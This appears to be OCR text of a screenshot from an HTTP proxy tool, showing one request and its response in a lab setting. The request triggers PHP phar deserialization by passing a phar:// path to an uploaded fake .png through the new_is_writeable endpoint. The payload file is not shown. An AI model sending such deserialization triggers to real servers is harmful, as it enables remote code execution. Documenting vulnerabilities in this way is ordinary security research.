 http://192.168.32.128:4999
Send
Response
1 GET /server/index.php?
s=/home/index/new_is_writeable&file=phar:////var/www/html/Public/Uploads/20
24-06-18/667120a2955d9.png HTTP/1.1
2 Host: 192.168.32.128:4999
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
4 Accept-Encoding: gzip, deflate, br
5 Accept: application/json, text/plain, */*
6 Connection: keep-alive
7 Accept-Language: en-US,en;q=0.5
8 Origin: http://192.168.32.128:4999
9 Referer: http://192.168.32.128:4999/web/
10 Content-Type: application/x-www-form-urlencoded
11 Pragma: no-cache
12 Cache-Control: no-cache
13 Content-Length: 0
14
15
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Tue, 18 Jun 2024 05:54:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Set-Cookie: PHPSESSID=9b5738ae4d83afba1ebc31be6fbcf99d; path=/;
SameSite=Strict
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 0
11
12